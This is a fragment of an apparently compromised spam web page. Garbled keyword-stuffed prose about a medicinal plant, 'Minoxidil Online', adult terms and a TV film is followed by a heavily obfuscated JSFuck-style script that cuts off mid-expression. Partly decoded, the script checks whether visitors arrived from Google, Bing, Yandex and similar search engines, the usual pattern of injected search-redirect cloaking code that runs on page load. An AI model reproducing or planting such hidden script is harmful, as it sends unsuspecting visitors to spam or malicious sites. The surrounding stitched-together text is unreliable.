
enable message sending, use the sendMessage method. It was
used as a multi purpose medicinal plant and was used either
alone or in Minoxidil Online u with other plants. Slave, swinger,
french, francaise. Made for TV in 1995, the film tells the story of
an American Indian leader who forged inter tribal alliances to
resist U. Burris, Sr.</p>
<br />
<br>PX16Yj<br>
<br><div id="b546t-001-4tp-hq7ph"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,52,54,48,112,113,55,72,84,77,76,60,34,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[